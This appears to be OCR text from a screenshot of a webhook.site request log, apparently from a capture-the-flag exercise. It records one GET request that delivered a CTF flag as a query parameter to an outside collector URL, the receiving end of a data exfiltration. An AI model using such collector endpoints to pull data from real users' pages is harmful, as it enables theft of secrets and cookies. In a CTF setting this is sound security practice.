 REQUESTS (1/500) Newest First
Search Query
?
GET #ed07d 34.125.230.165
04/23/2023 5:07:00 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/9f066ce1-2237-4823-a3e6-9c57b3adb664?flag=shctf{w3_a11_l1v3_u
nd3r_th3_DOMe}
Host 34.125.230.165 whois
Date 04/23/2023 5:07:00 PM (a few seconds ago)
Size 0 bytes
ID ed07d6f7-a7fe-416d-ae8c-976f49c7e2ba
Files